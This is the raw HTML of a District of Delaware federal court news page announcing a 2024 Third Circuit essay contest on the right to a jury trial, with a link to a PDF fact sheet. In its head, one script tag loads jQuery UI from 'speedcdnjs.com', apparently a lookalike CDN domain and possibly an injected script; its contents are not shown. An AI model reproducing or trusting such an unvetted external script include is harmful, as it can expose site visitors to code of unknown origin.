

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ded.uscourts.gov/news/third-circuit-2024-essay-contest-why-right-jury-trial-important
body_size: 7724
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/news/third-circuit-2024-essay-contest-why-right-jury-trial-important" />
<link rel="shortlink" href="/node/79453" />
<link rel="shortcut icon" href="https://www.ded.uscourts.gov/sites/all/themes/district/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.ded.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.ded.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.ded.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.ded.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.ded.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Third Circuit 2024 Essay Contest- Why is the Right to a Jury Trial Important? | District of Delaware | United States District Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.ded.uscourts.gov/sites/ded/files/css/css_zclA0YKcMAWL0rOKeyxx5smzGTKoptTJeqxQONdv7r4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.ded.uscourts.gov/sites/ded/files/css/css_PsTqa32rU21yQhsDnP3XFxM3Gf-q_3ZePus0oTbkDfM.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.ded.uscourts.gov/sites/ded/files/css/css_UIVlEkcp2Z4-DGdmRPfXEHCjUuySBs5sh6hGt8XmkxA.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.ded.uscourts.gov/sites/ded/files/css/css__PpDQk9HV5ukdcN1ZzyfQ1v-i7AfwYdagAuVtCYNxRw.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.ded.uscourts.gov/sites/ded/files/css/css_EyIBkGrp8GinPMv9y_UWzPJIg-ykCl5tDub_fbty8FU.css" media="all" />
  <script src="https://www.ded.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t6lijb"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.ded.uscourts.gov/sites/ded/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.ded.uscourts.gov/sites/ded/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.ded.uscourts.gov/sites/ded/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.ded.uscourts.gov/sites/ded/files/js/js_1tOJ_tMXPCK9OEdh--u9IXm-elaNjfd2web5BNHkKhs.js"></script>
<![endif]-->
<script src="https://www.ded.uscourts.gov/sites/ded/files/js/js_VyfGYTG7uBlqRfaBK9UUqHGfHmDgoeeqhLKC-HIBAcs.js"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-138872182-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-138872182-1", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.ded.uscourts.gov/sites/ded/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the District of Delaware. The link below contains information created and maintained by other public and private organizations.\n\nThis link is provided for the user\u0027s convenience. The District of Delaware does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["UA-138872182-1"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/news\/third-circuit-2024-essay-contest-why-right-jury-trial-important":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-79453 node-type-news-announcements section-news">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-second">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.ded.uscourts.gov/sites/all/themes/district/logo.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States District Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    District of Delaware                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Colm F. Connolly, Chief Judge | Randall C. Lohan - Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/news/third-circuit-2024-essay-contest-why-right-jury-trial-important" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="200" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-CjHGonzp-JA1Z877ILjI_P3OE094PetUY4gqHWMfk4w" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded menu-mlid-829"><a href="/judges-info">Chambers</a><ul class="menu"><li class="first leaf menu-mlid-832"><a href="/judge/chief-judge-colm-f-connolly">Chief Judge Colm F. Connolly</a></li>
<li class="leaf menu-mlid-833"><a href="/judge/district-judge-maryellen-noreika">District Judge Maryellen Noreika</a></li>
<li class="leaf menu-mlid-1089"><a href="/judge/district-judge-gregory-b-williams">District Judge Gregory B. Williams</a></li>
<li class="leaf menu-mlid-949"><a href="/judge/district-judge-jennifer-l-hall">District Judge Jennifer L. Hall</a></li>
<li class="leaf menu-mlid-831"><a href="/judge/district-judge-richard-g-andrews">District Judge Richard G. Andrews</a></li>
<li class="leaf menu-mlid-835"><a href="/judge/magistrate-judge-christopher-j-burke">Magistrate Judge Christopher J. Burke</a></li>
<li class="leaf menu-mlid-836"><a href="/judge/magistrate-judge-sherry-r-fallon">Magistrate Judge Sherry R. Fallon</a></li>
<li class="leaf menu-mlid-1124"><a href="/judge/magistrate-judge-laura-d-hatcher">Magistrate Judge Laura D. Hatcher</a></li>
<li class="leaf menu-mlid-1114"><a href="/judge/magistrate-judge-eleanor-g-tennyson">Magistrate Judge Eleanor G. Tennyson</a></li>
<li class="leaf menu-mlid-837"><a href="/visiting-judges">Visiting Judges</a></li>
<li class="last leaf has-children menu-mlid-728"><a href="/special-masters">Special Masters</a></li>
</ul></li>
<li class="expanded menu-mlid-671"><a href="/general-information">Clerk&#039;s Office</a><ul class="menu"><li class="first leaf has-children menu-mlid-725"><a href="/general-information">General Information</a></li>
<li class="leaf menu-mlid-724"><a href="/faqs">FAQs</a></li>
<li class="leaf has-children menu-mlid-727"><a href="/rules-policies-standing-orders">Rules, Policies &amp; Standing Orders</a></li>
<li class="leaf has-children menu-mlid-942"><a href="/judgmentparties-index">Judgement/Parties Index</a></li>
<li class="leaf menu-mlid-847"><a href="/employment">Employment</a></li>
<li class="leaf has-children menu-mlid-726"><a href="/court-reporting">Court Reporting</a></li>
<li class="leaf menu-mlid-1130"><a href="/journalists-and-media">For Journalists and Media</a></li>
<li class="last leaf menu-mlid-1139"><a href="/accessibility-accommodations">Accessibility Accommodations</a></li>
</ul></li>
<li class="expanded menu-mlid-1133"><a href="/finance">Finance</a><ul class="menu"><li class="first leaf menu-mlid-1134"><a href="/criminal-debt">Criminal Debt</a></li>
<li class="leaf menu-mlid-745"><a href="/pro-hac-vice">Pro Hac Vice</a></li>
<li class="leaf menu-mlid-796"><a href="/fee-schedule-refund-policy">Fee Schedule &amp; Refund Policy</a></li>
<li class="leaf menu-mlid-1135"><a href="/court-registry-investment-system-cris">Court Registry Investment System (CRIS)</a></li>
<li class="last leaf menu-mlid-1136"><a href="/passports">Passports</a></li>
</ul></li>
<li class="expanded menu-mlid-591"><a href="/jury-info">Juror Info</a><ul class="menu"><li class="first leaf menu-mlid-839"><a href="/ejuror">eJuror</a></li>
<li class="leaf menu-mlid-853"><a href="/faqs/Juror">Juror FAQ&#039;s</a></li>
<li class="leaf menu-mlid-843"><a href="/faqs/eJuror">eJuror FAQs</a></li>
<li class="leaf menu-mlid-840"><a href="/jury-plan">Jury Plan</a></li>
<li class="last leaf menu-mlid-841"><a href="/information-employers">Information for Employers</a></li>
</ul></li>
<li class="expanded menu-mlid-587"><a href="/attorneys">For Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-672"><a href="/guidelines-use-courthouse-facilities">Courthouse Facilities</a></li>
<li class="leaf menu-mlid-680"><a href="/attorney-admissions">Attorney Admissions</a></li>
<li class="leaf menu-mlid-811"><a href="/annual-attorney-registration-fees">Annual Attorney Registration Fees</a></li>
<li class="leaf menu-mlid-684"><a href="/attorney-lounges">Attorney Lounges</a></li>
<li class="leaf menu-mlid-810"><a href="/advisory-committee">Advisory Committee</a></li>
<li class="leaf menu-mlid-685"><a href="/federal-civil-panel">Federal Civil Panel</a></li>
<li class="leaf menu-mlid-677"><a href="/criminal-justice-act-cja-evoucher">Criminal Justice Act (CJA)</a></li>
<li class="leaf menu-mlid-825"><a href="/page/court-reporting">Court Reporting</a></li>
<li class="leaf menu-mlid-976"><a href="/limited-practice-privilege-instructions">Limited Practice Privilege Instructions</a></li>
<li class="last leaf menu-mlid-1091"><a href="/ombudsman">Ombudsman</a></li>
</ul></li>
<li class="leaf menu-mlid-583"><a href="/judges-info/opinions">Opinions</a></li>
<li class="expanded menu-mlid-755"><a href="/forms">Forms</a><ul class="menu"><li class="first last leaf menu-mlid-867"><a href="/forms">All Forms</a></li>
</ul></li>
<li class="expanded menu-mlid-585"><a href="/cmecf-information">CM/ECF Information</a><ul class="menu"><li class="first leaf has-children menu-mlid-951"><a href="/nextgen-information">NextGen Information</a></li>
<li class="leaf menu-mlid-711"><a href="/ecfpacer-login-page">ECF/PACER Login Page</a></li>
<li class="leaf menu-mlid-676"><a href="/registrationtraining">Registration/Training</a></li>
<li class="leaf menu-mlid-857"><a href="/tutorials">Tutorials</a></li>
<li class="leaf menu-mlid-712"><a href="/manualsprocedures">Manuals/Procedures</a></li>
<li class="leaf menu-mlid-714"><a href="/sealed-document-filing-video">Sealed Document Filing Video</a></li>
<li class="leaf menu-mlid-715"><a href="/case-opening-video">Case Opening Video</a></li>
<li class="last leaf menu-mlid-723"><a href="/faqs/cm_ecf">CM/ECF Technical FAQs</a></li>
</ul></li>
<li class="expanded menu-mlid-586"><a href="/filing-without-attorney">Filing Without an Attorney</a><ul class="menu"><li class="first leaf menu-mlid-707"><a href="/introduction">Introduction</a></li>
<li class="leaf menu-mlid-708"><a href="/information-clerks-office-cancannot-provide">Information the Clerk&#039;s Office Can/Cannot Provide</a></li>
<li class="leaf menu-mlid-709"><a href="/privacy-notice-pro-se-filers">Privacy Notice for Pro Se Filers</a></li>
<li class="leaf menu-mlid-955"><a href="/representing-yourself-federal-district-court">Representing Yourself in Federal District Court</a></li>
<li class="leaf menu-mlid-827"><a href="/forms/proseforms">Pro Se Forms</a></li>
<li class="last leaf menu-mlid-710"><a href="/website-links">Website Links</a></li>
</ul></li>
<li class="expanded menu-mlid-571"><a href="/about-court">About the Court</a><ul class="menu"><li class="first leaf menu-mlid-691"><a href="/judges">Judges</a></li>
<li class="leaf menu-mlid-693"><a href="/magistrates">Magistrate Judges</a></li>
<li class="leaf menu-mlid-698"><a href="/clerks">Clerks</a></li>
<li class="leaf menu-mlid-699"><a href="/us-marshals-district-delaware">U.S. Marshals</a></li>
<li class="leaf menu-mlid-700"><a href="/us-attorneys">U.S. Attorneys</a></li>
<li class="leaf menu-mlid-694"><a href="/court-security">Court Security</a></li>
<li class="leaf menu-mlid-702"><a href="/layton-award-recipients">Layton Award Recipients</a></li>
<li class="leaf menu-mlid-701"><a href="/court-links">Court Links</a></li>
<li class="last leaf menu-mlid-1131"><a href="/us-district-court-district-delaware-succession-chart">Succession Chart</a></li>
</ul></li>
<li class="last expanded menu-mlid-588"><a href="/programs-services">Community Outreach</a><ul class="menu"><li class="first leaf menu-mlid-703"><a href="/federal-trial-practice-seminar">Federal Trial Practice Seminar</a></li>
<li class="leaf menu-mlid-682"><a href="/re-entry-court">Re-entry Court</a></li>
<li class="leaf menu-mlid-681"><a href="/high-school-fellowship-program">High School Fellowship Program</a></li>
<li class="last leaf menu-mlid-704"><a href="/community-outreach-events">Community Outreach Events</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Third Circuit 2024 Essay Contest- Why is the Right to a Jury Trial Important?            </h1>
          
                                        
                      <article about="/news/third-circuit-2024-essay-contest-why-right-jury-trial-important" typeof="sioc:Item foaf:Document" role="article" class="node node--news-announcements node--full node--news-announcements--full">
      <header>
                  <span property="dc:title" content="Third Circuit 2024 Essay Contest- Why is the Right to a Jury Trial Important?" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-news-date field--type-date field--label-hidden"><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2023-12-05T00:00:00-05:00" class="date-display-single">Tuesday, December 5, 2023</span></div></div></div><div class="field field--name-field-news-file field--type-file field--label-hidden"><div class="field__items"><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/news/FINAL_Announcement_Courts%20Community%20%20Rule%20of%20Law%20FACT%20SHEET%20Class%20Essay%20Contest_2024.pdf" type="application/pdf; length=414939">FINAL_Announcement_Courts Community  Rule of Law FACT SHEET Class Essay Contest_2024.pdf</a></span></div></div></div>  </div>

    </article>
          
                    </div>
          <aside class="l-region l-region--sidebar-second">
    <div id="block-views-news-archive-block" class="block block--views border_white block--views-news-archive-block">
        <h2 class="block__title">News Archive</h2>
      <div class="block__content">
    <div class="view view-news view-id-news view-display-id-archive_block view-dom-id-ac2d1bf757f365e9d7aa4b8d441d9ae0">
        
  
  
      <div class="view-content">
      <div class="item-list">
  <ul class="views-summary">
      <li><a href="/news/2026">2026</a>
              (3)
          </li>
      <li><a href="/news/2025">2025</a>
              (31)
          </li>
      <li><a href="/news/2024">2024</a>
              (31)
          </li>
      <li><a href="/news/2023">2023</a>
              (35)
          </li>
      <li><a href="/news/2022">2022</a>
              (35)
          </li>
      <li><a href="/news/2021">2021</a>
              (20)
          </li>
      <li><a href="/news/2020">2020</a>
              (49)
          </li>
      <li><a href="/news/2019">2019</a>
              (29)
          </li>
      <li><a href="/news/2018">2018</a>
              (18)
          </li>
      <li><a href="/news/2017">2017</a>
              (16)
          </li>
    </ul>
</div>
    </div>
  
      <h2 class="element-invisible">Pages</h2><ul class="pager"><li class="pager__item pager__item--current">1</li>
<li class="pager__item"><a title="Go to page 2" href="/news/third-circuit-2024-essay-contest-why-right-jury-trial-important?page=1">2</a></li>
<li class="pager__item pager__item--next"><a title="Go to next page" href="/news/third-circuit-2024-essay-contest-why-right-jury-trial-important?page=1">next ›</a></li>
<li class="pager__item pager__item--last"><a title="Go to last page" href="/news/third-circuit-2024-essay-contest-why-right-jury-trial-important?page=1">last »</a></li>
</ul>  
  
  
  
  
</div>  </div>
</div>
  </aside>
        

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-57011" class="block block--nodeblock block--nodeblock-57011">
        <div class="block__content">
    <div id="node-57011" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/google-translate" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Google Translate" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><div class="translate"><span style="”font-size:18px;”"><strong>TRANSLATE:</strong><span>   <a href="http://translate.google.com/translate?hl=en&amp;sl=auto&amp;tl=es&amp;u=http://www.ded.uscourts.gov/" id="espanol" style="font-size:11px">Español </a> </span></span>
<div style="”font-style:italic;”"><span style="”font-size:18px;”"><span><em><span style="”font-size:18px;”"><span>The above links use Google Translate, a free online language translation service. Computerized translations are only an approximation of the website's original content.</span></span></em></span></span></div>
<p><span style="”font-size:18px;”"><span> </span></span></p></div>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-39" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-left-home" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="https://www.ded.uscourts.gov">Home</a> | <a href="/hours-and-directions">Contact Us</a> | <a href="/employment">Employment</a> | <a href="http://www.uscourts.gov/glossary" target="_blank">Glossary of Legal Terms</a> | <a class="ql-last" href="/faqs/">FAQs</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.ded.uscourts.gov/sites/ded/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>
